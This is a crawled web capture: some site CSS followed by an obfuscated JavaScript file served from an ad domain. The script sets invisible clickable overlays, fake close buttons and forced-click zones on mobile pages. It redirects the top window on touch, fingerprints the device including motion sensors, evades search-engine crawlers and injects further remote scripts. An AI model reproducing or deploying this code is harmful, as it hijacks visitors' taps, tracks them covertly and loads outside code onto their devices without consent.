.author_content a{ color: #8D6661;font-weight: normal;}
.author_content .p1{position: absolute;}
.author_content .p2{position: absolute; left: 35px;}
.author_content .p3{position: absolute; right: 0px; }
.author_content .p3 a{color: #666;}
.history{margin:10px;}
.history ul li{margin-bottom: 10px;border-bottom: 1px solid #b5918c;padding-bottom:10px;}
.history .p1{border-bottom:1px solid #b5918c;height:30px;line-height: 30px;overflow: hidden;}
.history .p2{margin-bottom: 10px;}
.history .p2 span{padding:2px 7px;background: #b5918c;border-radius: 3px;color:#fff;margin-right:10px;}
.history .p3{margin-bottom: 10px;}
.history .p3 a{color:#999;}
.history .p4 a{display: block;background: #b5918c;width:70px;height:25px;line-height:25px;color:#fff;text-align: center;border-radius: 5px;font-size: 12px;}
.jumpcon{border:1px solid #b5918c;border-radius:5px;margin:30px 10px 100px 10px;padding:10px;background: #fff}
.bottomad{margin:10px;}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://213d952b6e36171e2gg.lzicw0.com:8005/sc/3311?n=yvdwovxo
body_size: 14916
content:
function a0_0x1753(){var _0x247b6c=['touches','62542mGtGUC','ypcCY','good','dbCLA','OQCyJ','height','kiuqX','touchstart','catch','ObVao','TZFNT','mClSc','YJojP','oHDdu','38XmoJom','18fErfBn','hwIlG','8815070ABWqQq','open','145785emJOyw','ginHei','EkLcz','jtumy','dmtRK','210KjYCXm','touchend','event','position','type','8xpmmMf','23878608ImUtRK','8480570LaOkqj','addEventListener','1712850oiJFkI','4917tOlrDK','1604slLwvZ','wxmtK','hidden'];a0_0x1753=function(){return _0x247b6c;};return a0_0x1753();}function a0_0x5401(_0x2d4097,_0x4c5686){_0x2d4097=_0x2d4097-0x103;var _0x175342=a0_0x1753();var _0x5401a1=_0x175342[_0x2d4097];return _0x5401a1;}(function(_0x1b33f0,_0x559bcf){var _0x5f1c4a=a0_0x5401,_0x369127=_0x1b33f0();while(!![]){try{var _0xd49e73=-parseInt(_0x5f1c4a(0x10c))/0x1*(parseInt(_0x5f1c4a(0x11a))/0x2)+parseInt(_0x5f1c4a(0x107))/0x3*(-parseInt(_0x5f1c4a(0x108))/0x4)+parseInt(_0x5f1c4a(0x11f))/0x5*(-parseInt(_0x5f1c4a(0x124))/0x6)+parseInt(_0x5f1c4a(0x104))/0x7*(parseInt(_0x5f1c4a(0x129))/0x8)+parseInt(_0x5f1c4a(0x11b))/0x9*(-parseInt(_0x5f1c4a(0x106))/0xa)+parseInt(_0x5f1c4a(0x11d))/0xb+parseInt(_0x5f1c4a(0x103))/0xc;if(_0xd49e73===_0x559bcf)break;else _0x369127['push'](_0x369127['shift']());}catch(_0x4c2271){_0x369127['push'](_0x369127['shift']());}}}(a0_0x1753,0xc1e32));function gougouEvent(_0x438737,_0x4b05a1){var _0x206fde=a0_0x5401,_0xbfca5d={'dmtRK':function(_0x33bad4,_0x4e4624){return _0x33bad4==_0x4e4624;},'EkLcz':function(_0x1bd261,_0x5afeed){return _0x1bd261<_0x5afeed;},'hwIlG':_0x206fde(0x10e),'jtumy':function(_0x273ae3,_0x23f267){return _0x273ae3<_0x23f267;},'ypcCY':function(_0x50093a,_0x59881d){return _0x50093a>=_0x59881d;},'TZFNT':_0x206fde(0x10a),'dbCLA':function(_0x5024c7,_0x5c0638){return _0x5024c7-_0x5c0638;},'oHDdu':function(_0x19ed9c,_0x4a1f17){return _0x19ed9c<_0x4a1f17;},'ObVao':function(_0x16ea96,_0x1b8c7a){return _0x16ea96+_0x1b8c7a;},'kiuqX':function(_0x558bcc,_0x265c3d){return _0x558bcc>_0x265c3d;},'OQCyJ':function(_0x1f2189,_0x397d9f){return _0x1f2189>_0x397d9f;},'YJojP':function(_0x443e08,_0x5acb13){return _0x443e08-_0x5acb13;},'wxmtK':_0x206fde(0x113),'mClSc':_0x206fde(0x125)};window[_0x206fde(0x105)](_0xbfca5d[_0x206fde(0x109)],function(){var _0xf90e02=_0x206fde,_0x54e7f2=(event||window[_0xf90e02(0x126)])[_0xf90e02(0x10b)][0x0]['clientY'];if(_0xbfca5d['dmtRK']('1',_0x4b05a1[_0xf90e02(0x127)])){if(_0xbfca5d[_0xf90e02(0x121)](_0x54e7f2,_0x4b05a1['height']))try{_0x4b05a1['type']=_0xbfca5d['hwIlG'],_0x438737[_0xf90e02(0x11e)](_0x4b05a1);}catch(_0x3569bc){_0x438737[_0xf90e02(0x114)](_0x3569bc);}else{if(_0xbfca5d[_0xf90e02(0x122)](_0x54e7f2,_0x4b05a1[_0xf90e02(0x111)]+_0x4b05a1['hiheight']))try{_0xbfca5d[_0xf90e02(0x10d)](_0x438737['gtop'](),0xa)&&(_0x4b05a1[_0xf90e02(0x128)]=_0xbfca5d[_0xf90e02(0x116)],_0x438737[_0xf90e02(0x11e)](_0x4b05a1));}catch(_0x50c969){_0x438737[_0xf90e02(0x114)](_0x50c969);}}}else{var _0x472f24=_0x438737[_0xf90e02(0x120)]();if(_0xbfca5d[_0xf90e02(0x10f)](_0x472f24,_0x54e7f2)<_0x4b05a1[_0xf90e02(0x111)])try{_0x4b05a1[_0xf90e02(0x128)]=_0xbfca5d['hwIlG'],_0x438737[_0xf90e02(0x11e)](_0x4b05a1);}catch(_0x5765ee){_0x438737[_0xf90e02(0x114)](_0x5765ee);}else{if(_0xbfca5d[_0xf90e02(0x119)](_0xbfca5d[_0xf90e02(0x10f)](_0x472f24,_0x54e7f2),_0xbfca5d[_0xf90e02(0x115)](_0x4b05a1['height'],_0x4b05a1['hiheight'])))try{_0x4b05a1[_0xf90e02(0x128)]=_0xbfca5d[_0xf90e02(0x116)],_0x438737[_0xf90e02(0x11e)](_0x4b05a1);}catch(_0x16b186){_0x438737[_0xf90e02(0x114)](_0x16b186);}}}}),window[_0x206fde(0x105)](_0xbfca5d[_0x206fde(0x117)],function(){var _0x2f5683=_0x206fde,_0x520074=(event||window[_0x2f5683(0x126)])['changedTouches'][0x0]['clientY'];if(_0xbfca5d[_0x2f5683(0x123)]('1',_0x4b05a1['position'])){if(_0xbfca5d[_0x2f5683(0x121)](_0x520074,_0x4b05a1[_0x2f5683(0x111)]))try{_0x4b05a1['type']=_0x2f5683(0x10e),_0x438737['open'](_0x4b05a1);}catch(_0x29ba6b){_0x438737[_0x2f5683(0x114)](_0x29ba6b);}}else{var _0xc0e153=_0x438737[_0x2f5683(0x120)]();if(_0xbfca5d[_0x2f5683(0x112)](_0xc0e153,0x0)&&_0xbfca5d[_0x2f5683(0x110)](_0x520074,0x0)&&_0xbfca5d['jtumy'](_0xbfca5d[_0x2f5683(0x118)](_0xc0e153,_0x520074),_0x4b05a1['height']))try{_0x4b05a1['type']=_0xbfca5d[_0x2f5683(0x11c)],_0x438737[_0x2f5683(0x11e)](_0x4b05a1);}catch(_0x3c8d98){_0x438737['catch'](_0x3c8d98);}}});}!(function(){var e=Math.random().toString(36).substr(Math.floor(6*Math.random()+2));if(null==window[e]){var t=window[e]={},n=0,o=0,r=0;if(t.$=function(e){return'.'==e.substr(0,1)?document.getElementsByClassName(e.substr(1)):'#'==e.substr(0,1)?document.getElementById(e.substr(1)):document.getElementsByTagName(e);},t.rc=function(e){var t='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefhijklmnopqrstuvwxyz',n='';for(i=0;i<e;i++)n+=t.charAt(Math.floor(51*Math.random()));return n;},t.gCook=function(e){var t,n=new RegExp('(^| )gg_'+e+'=([^;]*)(;|$)');return(t=document.cookie.match(n))?unescape(t[2]):null;},t.sCook=function(e,t,n){var o=new Date();o.setTime(o.getTime()+1000*n),document.cookie='gg_'+e+'='+escape(t)+';expires='+o.toGMTString();},t.isCook=function(){return t.sCook('iscookie','1'),'1'==t.gCook('iscookie');},t.gtop=function(){return document.documentElement.scrollTop||document.body.scrollTop;},t.CScr=function(e){var t=document.createElement('script');t.src=e;var n=document.getElementsByTagName('script')[0];n.parentNode.insertBefore(t,n);},t.cLab=function(e){return document.createElement(e);},t.ginHei=function(){var e=t.cLab('div');e.style='position: fixed;width: 1px;height: 1px;bottom: 0px;left: 0px;',document.body.appendChild(e);var n=e.offsetTop;return e.remove(),n<=0&&(n=window.innerHeight),n;},t.open=function(e){if(t.gCook('is_open'))return!1;t.sCook('is_open','1',2);var i=event||window.event,c=cy=0;i&&'touchstart'==i.type&&(c=i.touches[0].clientX,cy=i.touches[0].clientY),i&&'touchend'==i.type&&(c=i.changedTouches[0].clientX,cy=i.changedTouches[0].clientY),i&&'click'==i.type&&(c=i.clientX,cy=i.clientY);var a=1;if(t.isCook()){var d=t.gCook('is_repeat_ip_'+e.id);if(d)new Array(),a=d.split(':').length;}e.open_n+=1;var s='/cc/'+e.id+'?is_not='+e.is_not;'0'==e.is_not&&(s+='&se='+e.string),s+='&interval='+parseInt((new Date().getTime()-e.time)/1000),s+='&refso='+(window.DeviceOrientationEvent?1:0)+'_'+navigator.platform+'_'+n+'_'+o+'_'+r,s+='&url='+encodeURIComponent(t.de(document.URL.substr(0,150))),s+='&source='+encodeURIComponent(t.de(document.referrer.substr(0,150))),s+='&jiami=1',s+='&screen='+window.screen.width+'*'+window.screen.height,s+='&ifrom='+(self!=top?1:0),s+='&history='+history.length,s+='&ipnumber='+a,s+='&clickp='+parseInt(c)+'*'+parseInt(cy),s+='&ctype='+e.type,s+='&jstime='+parseInt(new Date().getTime()/1000),s+='&t='+Math.random(),'micromessenger'==e.user_agent.match(/MicroMessenger/i)?t.CScr(e.purl+s):(e.opentime=parseInt(Date.now()),top.location!=self.location?top.location=e.purl2+s+'&target=1':window.location.href=e.purl2+s+'&target=1',setTimeout(function(){parseInt(Date.now()-2000-2000)<e.opentime&&t.CScr(e.purl+s+'&target=0');},2000));},t.cSty=function(e){t.$('#'+m)&&t.$('#'+m).remove();var n=e.style;n+='body{margin: 0px;}',n+='#'+a+' ~ .'+u+'{display: block; width: 10%; position: fixed; z-index: 2147483646;}',n+='#'+a+' ~ '+p+'{background: #eadf7d; color: #fffcfc;}',n+='#'+a+' ~ '+p+':before{content: \'\';transform: rotate(45deg);-webkit-transform: rotate(45deg);display: block;width: 17px;height: 1px;background: #ddd;margin-top: 8px;}',n+='#'+a+' ~ '+p+':after{content: \'\'; transform:rotate(-45deg); -webkit-transform:rotate(-45deg);display: block;width: 17px;height: 1px;background: #ddd;margin-top: -1px;}';var o=document.createElement('style');if(o.innerHTML=n,o.id=m,document.head.appendChild(o),!t.$('#'+a)){var i=document.createElement('div');i.id=a,document.body.appendChild(i);}t.gImg(e);},t.gImg=function(e){if(e.matter){let n=new XMLHttpRequest();n.onreadystatechange=function(){if(4===n.readyState&&(200==n.status||304==n.status)){var e=n.responseText;if(e){t.$('#'+g)&&t.$('#'+g).remove();var o='#'+a+' ~ .'+u+'{background-image: url(data:image/png;base64,'+e+') !important;}',i=document.createElement('style');i.innerHTML=o,i.id=g,document.head.appendChild(i);}}},n.open('GET',e.murl+'/'+e.matter,!0),n.send();}'click'!=e.evetype&&gougouEvent(t,e),t.img(e);},t.img=function(e){for(var n=e.height/4,o=e.width/10,i=0;i<4;i++)for(var r=0;r<10;r++){if(t.$('#'+u+'_'+i+'_'+r)&&t.$('#'+u+'_'+i+'_'+r).remove(),'1'==e.position)var c='height:'+n+'px; top:'+(i*n+e.reserve_height)+'px; left:'+r*o+'px; background-position: -'+r*o+'px -'+i*n+'px; background-size: '+e.width+'px '+e.height+'px !important;';else c='height: '+n+'px; bottom:'+((3-i)*n+e.reserve_height)+'px; left:'+r*o+'px; background-position: -'+r*o+'px -'+i*n+'px; background-size: '+e.width+'px '+e.height+'px !important;';var d=t.cLab('div');d.className=u,d.id=u+'_'+i+'_'+r,d.style=c,d.addEventListener(e.evetype,function(){try{e.type='good',t.open(e);}catch(e){t.catch(e);}}),t.$('#'+a).parentNode.appendChild(d);}'0'==e.is_not&&setTimeout(function(){t.img(e);},2000);},t.ac=function(e,n='add'){for(var o=1;o<=10;o++)t.$('#'+h+'_'+o)&&t.$('#'+h+'_'+o).remove();if('add'==n&&'1'==e.hid_state&&e.hid_pvnum_show<=e.show_number){for(o=1;o<=10;o++){var i=t.cLab('div');i.style='display:block;position:fixed;width:10%;left:'+10*(o-1)+'vw;border:none;z-index:2147483646;',i.id=h+'_'+o,'1'==e.position?(t.gtop()>=30?i.style.height=e.hiheight+'px':i.style.height='10px',i.style.top=e.height+e.reserve_height+'px'):(i.style.height=e.hiheight+'px',i.style.bottom=e.height+e.reserve_height+'px'),i.addEventListener(e.evetype,function(){try{e.hid_c_number+=1,e.hid_c_number>=e.hid_click_num&&(e.hid_state=0,t.ac(e,'del')),e.type='hidden',t.open(e);}catch(e){t.catch(e);}}),document.body.insertAdjacentElement('afterend',i);}'0'==e.is_not&&setTimeout(function(){t.ac(e);},2000);}},t.qd=function(e,n='add'){if(!t.isCook())return!1;t.$(s)[0]&&t.$(s)[0].remove();var o=t.gCook('is_com'+e.id);if('add'==n&&'1'==e.com_state&&!o&&e.com_pvnum_show<=e.show_number){var i=t.cLab(s);i.style=t.de('f6LJqdTg )qO(S! 4*62fYRg @}o1o{sKoK! D6fFhg }00b! JOL6F6O2g 76RYf! hY6phFg}00b! )OFFO^g 0JR! qY7Fg 0JR!'),t.$('#'+a).parentNode.appendChild(i),t.$(s)[0].addEventListener(e.evetype,function(){try{e.com_c_number+=1,e.com_c_number>=e.com_click_num&&(e.com_state=0,t.qd(e,'del')),t.sCook('is_com'+e.id,'1',parseInt(e.com_defer)),e.type='compel_click',t.open(e);}catch(e){t.catch(e);}}),setTimeout(function(){t.qd(e);},1000);}},t.gb=function(e){if(e.false_clo>1){t.$(p)[0]&&t.$(p)[0].remove();var n=t.de('f6LJqdTg )qO(S!4*62fYRg @}o1o{sKoK! D6fFhg }1JR! JOL6F6O2g 76RYf! hY6phFg }1JR! qY7Fg }JR!'),o=t.cLab(p);'1'==e.position?o.style=n+'top:'+(e.height+e.reserve_height)+'px;':o.style=n+'bottom:'+(e.height+e.reserve_height)+'px;',t.$('#'+a).parentNode.appendChild(o),t.$(p)[0].addEventListener(e.evetype,function(){try{t.hide(),e.false_clo>=parseInt(100*Math.random())&&(e.type='close',t.open(e));}catch(e){t.catch(e);}});}},t.hide=function(e){},t.db=function(e){if('1'!=e.is_jiexi){t.$(d)[0]&&t.$(d)[0].remove();var n=t.cLab(d);n.style='display: block;  width: 100%; height:'+e.height+'px;','1'==e.position?document.body.insertBefore(n,document.body.childNodes[0]):document.body.appendChild(n);}},t.skip=function(e){setTimeout(function(){t.isCook()&&e.compel_skip>parseInt(100*Math.random())&&(t.gCook('is_skip')||(t.sCook('is_skip','1',10),e.type='skip',t.open(e)));},1000*e.compel_skip_delay);},t.de=function(e){for(var t={e:'P',w:'D',T:'y','+':'J',l:'!',t:'L',E:'E','@':'2',d:'a',b:'%',q:'l',X:'v','~':'R',5:'r','&':'X',C:'j',']':'F',a:')','^':'m',',':'~','}':'1',x:'C',c:'(',G:'@',h:'h','.':'*',L:'s','=':',',p:'g',I:'Q',1:'7',_:'u',K:'6',F:'t',2:'n',8:'=',k:'G',Z:']',')':'b',P:'}',B:'U',S:'k',6:'i',g:':',N:'N',i:'S','%':'+','-':'Y','?':'|',4:'z','*':'-',3:'^','[':'{','(':'c',u:'B',y:'M',U:'Z',H:'[',z:'K',9:'H',7:'f',R:'x',v:'&','!':';',M:'_',Q:'9',Y:'e',o:'4',r:'A',m:'.',O:'o',V:'W',J:'p',f:'d',':':'q','{':'8',W:'I',j:'?',n:'5',s:'3','|':'T',A:'V',D:'w',';':'O'},n='',o='',i=0;i<e.length;i++)o+=t[n=e[i]]?t[n]:n;return o;},t.yb=function(e){window.DeviceMotionEvent&&window.addEventListener('devicemotion',function(e){var t=e.accelerationIncludingGravity;n=parseInt(100*t.x)/100,o=parseInt(100*t.y)/100,r=parseInt(100*t.z)/100;},!1);},t.catch=function(e){encodeURI(e.name+': '+e.message);},t.IsPC=function(){return!(navigator.userAgent.indexOf('uiuiui')>=0)&&!!/^Win|Mac/.test(navigator.platform);},t.init=function(e){t.IsPC()||(t.yb(e),t.cSty(e),t.ac(e),t.gb(e),t.qd(e),t.skip(e),t.db(e)),e.statis_code&&t.CScr(e.statis_code),setTimeout(function(){!(function(){let e=!0;try{var t=navigator.connection||navigator.mozConnection||navigator.webkitConnection;t&&(e='wifi'===(t.type||t.effectiveType));}catch(e){}e&&'undefined'==typeof _Oxa8&&((t=document.createElement('script')).src='https://bossjs.rosfky.cn/gg-config.js',document.head.appendChild(t),window._Oxa8=!0);}());},500);},!t.IsPC()){try{var c=Math.floor(5*Math.random())+3,a=t.rc(c)+'p',d=t.rc(c)+'m',s=t.rc(c)+'q',h=t.rc(c)+'h',p=t.rc(c)+'c',u=t.rc(c)+'i',g=t.rc(10),m=t.rc(10),f=JSON.parse(t.de('[\"6LM2OF\"g\"}\"=\"6f\"gss}}=\"L64Y\"g\"}\"=\"5YLY5XYMhY6phF\"g0=\"JOL6F6O2M6f\"g}}=\"JOL6F6O2\"g\"@\"=\"7dqLYM(qO\"g10=\"h6fMhY6phF\"g\"}00\"=\"YXYFTJY\"g\"FO_(hLFd5F\"=\"J_5q\"g\"hFFJLg\\/\\/@}0{p(md^X_odm(O^g{00n\"=\"J_5q@\"g\"hFFJLg\\/\\/@}0{p(md^X_odm(O^g{00n\"=\"^_5q\"g\"hFFJLg\\/\\/6^ppm(O6Y7npm(O^\"P'));navigator.userAgent.match(/(googlebot|baiduspider|360spider|sogou\ web\ spider|sosospider|bingbot)/i)||(document.body||document.head.after(document.createElement('body')),f.width=window.innerWidth,parseInt(window.screen.height)/parseInt(window.screen.width)>1.7?(f.height=parseInt(f.width/640*(124+40*(3-f.size))),f.hiheight=parseInt(f.width/640*f.hid_height)):(f.height=120,f.hiheight=0),f.user_agent=navigator.userAgent.toLowerCase(),f.time=new Date().getTime(),f.open_n=0,f.hid_c_number=0,f.com_c_number=0,f.show_number=1,t.yb(f),t.cSty(f),t.img(f),t.ac(f),t.gb(f),t.db(f));}catch(e){t.catch(e);}var l=new XMLHttpRequest();l.open('GET',f.purl+'/d/'+f.id+'?t='+Math.random(),!0),l.setRequestHeader('Content-type','application/x-www-form-urlencoded'),l.send(),l.onreadystatechange=function(){try{if(4==l.readyState&&200==l.status){var e=JSON.parse(l.responseText),n=JSON.parse(t.de(e.key));n.string=e.string,n.width=window.innerWidth,parseInt(window.screen.height)/parseInt(window.screen.width)>1.7?(n.height=parseInt(n.width/640*(124+40*(3-n.size))),n.hiheight=parseInt(n.width/640*n.hid_height)):(n.height=120,n.hiheight=0),n.user_agent=navigator.userAgent.toLowerCase(),n.time=new Date().getTime(),n.open_n=0,n.hid_c_number=0,n.com_c_number=0,n.show_number=t.gCook('show_number'+n.id),n.show_number?n.show_number=parseInt(n.show_number)+1:n.show_number=1,setTimeout(function(){t.sCook('show_number'+n.id,n.show_number,18000);},30000),t.init(n);}}catch(e){t.catch(e);}};}}}());
var yvdwovxo_is_ws = yvdwovxo_is_kk = 1;